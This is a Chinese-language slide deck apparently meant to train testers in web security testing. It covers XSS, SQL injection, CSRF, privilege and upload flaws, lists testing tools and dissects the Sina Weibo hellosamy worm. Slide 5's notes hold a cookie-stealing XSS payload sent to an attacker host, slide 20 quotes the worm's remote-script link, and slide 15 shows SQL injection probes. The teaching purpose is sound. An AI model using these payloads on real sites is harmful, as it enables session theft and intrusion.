Slide 1
安全测试交流

Slide 2
一
背景
在Internet大众化、web技术飞速演变、黑客工具日益普及的今天，针对web的攻击和破坏不断增多，在线安全面临着日益严峻的挑战，安全风险达到了前所未有的高度。
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享
2014年曝光的国内部分安全漏洞:
1、携程网泄漏用户银行卡等信息
2、1•21中国互联网DNS大劫难
3、中国快递1400万信息泄露
4、12306用户数据泄露含身份证及密码信息
其他：2014年全球14大网络安全事件

Slide 3

一
owasp Top10
开放式Web应用程序安全项目（OWASP，Open Web Application Security Project）是一个组织，它提供有关计算机和互联网应用程序的公正、实际、有成本效益的信息。其目的是协助个人、企业和机构来发现和使用可信赖软件
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享

Slide 4
二
xss漏洞
攻击者利用应用程序的动态展示数据功能，在html页面里嵌入恶意代码。当用户浏览该页之时，这些嵌入在html中的恶意代码会被执行。从而用户浏览器被攻击者控制，达到攻击者的特殊目的。
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享
恶意攻击者可以利用跨站脚本攻击做到：
a、盗取用户cookie，伪造用户身份登录；
b、让浏览者被迫执行某页面操作，以用户身份向服务器发起请求，达到攻击目的；
c、结合浏览器漏洞，下载病毒木马到浏览者的计算机上执行；
d、衍生url跳转漏洞；
e、让官方网站出现钓鱼页面；
f、蠕虫攻击。

Slide 5
二
xss漏洞
根据代码嵌入位置分类：
a、Html
b、Java script
c、URL
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享
攻击形式
a、反射型
b、存储型
c、dom 型
Notes:
'><script>document.location='http://www.attacker.com/cgi‐bin/cookie.cgi?foo='+document.cookie</script>'

Slide 6

二
xss漏洞—反射式
反射式跨站的过程是客户端提交包含恶意html代码的请求至服务端，服务端未对该代码做任何编码、转义处理，响应中原样返回这些代码，就会在浏览器中执行。
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享

Slide 7

二
xss漏洞—存储式
存储式跨站的过程是客户端向服务端提交恶意代码，服务端（数据库）未对这些代码做任何处理，原样存储下来。当前端浏览器再次请求该数据时，漏洞就会触发，用户受到攻击。
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享

Slide 8
二
xss漏洞—DOM式
DOM跨站与前两种有一定的区别，是通过修改页面DOM节点数据信息而形成的XSS跨站脚本攻击，其注入的脚本不经过服务端，可直接在客户端执行。
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享
http://www.2cto.com/Article/201302/190011.html

Slide 9

二
SQL注入
SQL注入原理：它是利用现有应用程序，将（恶意）的SQL命令注入到后台数据库引擎进行执行，通过输入（恶意）SQL语句得到一个存在安全漏洞的网站上的数据库，而不是按照设计者意图去执行SQL语句。
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享

Slide 10

二
CSRF-跨站点请求伪造
CSRF原理：该漏洞是多窗口浏览器带来的，攻击者通过浏览器中共享的cookie伪造恶意请求，通过伪造身份提交POST和GET请求来进行攻击。
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享

Slide 11


二
权限类漏洞
目前存在着两种越权操作类型：横向越权操作和纵向越权操作。前者指的是攻击者尝试访问与他拥有相同权限的用户的资源；而后者指的是一个低级别攻击者尝试访问高级别用户的资源。
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享

Slide 12

二
上传类漏洞
由于程序员在对用户文件上传部分的控制不足或者处理缺陷，而导致的用户可以越过其本身权限向服务器上上传可执行的动态脚本文件。打个比方来说，如果你使用 windows 服务器并且以 asp 作为服务器端的动态网站环境，那么在你的网站的上传功能处，就一定不能让用户上传 asp 类型的文件，否则他上传一个 webshell，你服务器上的文件就可以被他任意更改了。
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享

Slide 13

三
测试策略
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享
工具扫描
手工测试
常用工具
安全测试的工作量是非常巨大的，光靠人力进行安全测试那是不可能完成的，所以必须要借助扫描工具进行测试。
优点：能够快速发现系统中大量的常见漏洞。
缺点：受环境影响较大、误报率高、对业务相关的漏洞无法进行测试。
对工具的扫描结果要进行手工验证，排除误报；
手工对系统的权限、业务逻辑做安全测试；
优点：能够快速发现系统中工具不能发现的问题。
缺点：效率低、覆盖率低
扫描工具：AppScan、Fortify
抓包工具：fiddler、brupsuite、WebScarab......
浏览器插件：hackbar、firebar、Xsser
网络嗅探工具：Wireshark
sql注入：sqlmap、havij、pangolin
渗透平台：bt5、Metasploit

Slide 14

三
xss检测（此方法只针对反射式XSS）
测试步骤：
a、首先判断请求中的参数在返回的响应中是否有回显：在请求的参数中输入aaaaaa后提交，抓取该请求，检查响应中是否有字段aaaaaa，若有，则进行下一步操作。
b、在请求的参数中注入如下字符串：'"<>&后提交请求
c、检查响应中上述字符串是否全部被编码，若存在未被编码的字符，则存在xss漏洞。
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享

Slide 15
三
SQL注入检查
A、“加引号”法（字符型注入）
在浏览器地址栏中的页面链接地址后面增加一个单引号，如下所示：
http://www.xxx.com/xxx.asp?id=YY’
如果返回的页面包含数据库错误信息，如下所示，则可能存在注入点：
Microsoft JET Database Engine 错误’80040e14’
字符串的语法错误在查询表达式’ID=YY’中。
/xxx.asp 行8
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享
B、“1=1和1=2”法（数字型注入）
如果正常页面链接地址为：http://www.xxx.com/xxx.asp?id=YY，在浏览器中分别输入以下两个链接地址，分别查看它们返回的结果值。
Ø http://www.xxx.com/xxx.asp?id=YY and 1=1。
Ø http://www.xxx.com/xxx.asp?id=YY and 1=2。
如果存在注入点的话，浏览器将会分别显示为：
Ø 正常显示，内容与正常页面显示的结果基本相同。
Ø 提示BOF或EOF(程序没做任何判断时)，或提示找不到记录，或显示内容为空

Slide 16
三
CSRF检查
测试步骤：
a、使用WebScarab抓取待测业务请求包
b、检查该请求中是否校验referer字段，若已校验，则不存在漏洞，否则，进行下一步
c、检查该请求中是否校验动态token参数，若已校验，则不存在漏洞，否则，进行下一步
d、检查该请求中是否包含图片验证码，若包含，则不存在漏洞，否则，说明存在漏洞，完成测试。
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享
备注：CSRF攻击对站点中重要操作（如：修改密码、支付操作等）的危害最大，对于不改变用户数据库内容的请求影响不大，测试时，应根据具体的业务逻辑进行该项测试。

Slide 17
三
权限类检查
基于用户身份的权限测试
  a、使用userA的身份登陆到Web应用
  b、进入http://www.example.com/abc.jsp页面，提交数据
  c、在弹出的对话框中的URLEncoded页面中，更改operator参数的值为userB，提交该请求
  d、服务器返回响应是否成功
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享
基于资源id的权限测试
  a、使用userA的身份登陆到Web应用
  b、进入http://www.example.com/abc.jsp页面，提交数据
  c、在弹出的对话框中的URLEncoded页面中，更改resource_id参数的值为userB所属的资源id，再点击Accept Changes按钮提交
  d、服务器返回响应是否成功

Slide 18
三
上传类检查
测试点：
  a、文件上传页面是否检测用户权限（文件上传页面不允许未登录用户或不具有上传文件权限的用户使用）
  b、是否定义上传文件类型白名单并在服务器端进行检测（例如只允许上传jpg，txt）
  c、是否对文件上传目录禁止脚本解析
  d、判断文件扩展名与文件头是否相匹配(例如扩展名是jpg需检测文件头是否为0xFFD8FF，判断扩展名需从后往前检测，检测需在服务端完成)
  e、上传文件存储服务器是否与应用服务器分离
  f、是否对文件进行重新编码（例如图片文件，服务端对上传的文件重新编码生成新的图片文件然后再保存）（可选策略）
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享

Slide 19

四
新浪微博hellosamy蠕虫
事件的经过线索如下：
20:14，开始有大量带V的认证用户中招转发蠕虫
20:30，某网站中的病毒页面无法访问
20:32，新浪微博中hellosamy用户无法访问
21:02，新浪漏洞修补完毕，影响32961人
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享

Slide 20
四
新浪微博hellosamy蠕虫
漏洞剖析：
该漏洞的成因主要是新浪微博广场中的XSS漏洞引起的，攻击者构造恶意链接：http://weibo.com/pub/star/g/xyyyd"><script src=//www.2kt.cn/images/t.js></script>?type=update发布在微博广场中，用户点击该链接后便执行t.js脚本，完成如下操作：
（1）发表微博
（2）关注攻击者微博帐号
（3）遍历关注用户列表并发送私信
1 安全背景
2 常见漏洞
3 测试方法
4 案例分享
PS：该案例由以下2个漏洞引起
（1）XSS：通过该漏洞在链接中注入脚本，为t.js脚本的的执行埋下伏笔
（2）CSRF：t.js脚本的成功执行需要用户的合法cookie

Slide 21
THANKS

